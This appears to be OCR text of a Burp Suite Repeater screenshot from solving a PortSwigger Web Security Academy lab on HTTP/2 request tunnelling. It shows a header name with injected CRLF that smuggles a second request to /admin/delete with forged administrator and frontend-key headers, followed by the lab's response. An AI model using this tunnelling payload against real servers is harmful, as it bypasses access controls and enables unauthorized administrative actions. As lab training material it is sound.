 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JSON Web Tokens
1 × 2 × 3 × +
Send Cancel < ▾ > ▾ Target: https://0ae10042042d724781dc074000620026.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can see full
details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo: badrGET /admin/delete?username=carlos HTTP/1.1Host:
0ae10042042d724781dc074000620026.web-security-academy.netX-SSL-VERIFIED: 1X-SSL-CLIENT-
CN: administratorX-FRONTEND-KEY: 7362524932048544
Body
1
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=fd3Q3I1QKfh2UA9LaD7ifafLil6oS7GL; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8762
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
Bypassing access controls via HTTP/2 request tunnelling
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Bypassing access controls via HTTP/2 request tunnelling
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/advanced/request-tunnell
ing/lab-request-smuggling-h2-bypass-access-controls-via-request-tunnelling'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
Inspector
Back
Request header
Name
foo: badr \r \n
\r \n
GET /admin/delete?username
=carlos HTTP/1.1 \r \n
Host: 0ae10042042d724781dc
074000620026.web-security-
academy.net \r \n
X-SSL-VERIFIED: 1 \r \n
X-SSL-CLIENT-CN: administr
ator \r \n
X-FRONTEND-KEY: 7362524932
048544 \r \n
\r \n
See less
Value
jarno
Decoded from: Select
Cancel Apply changes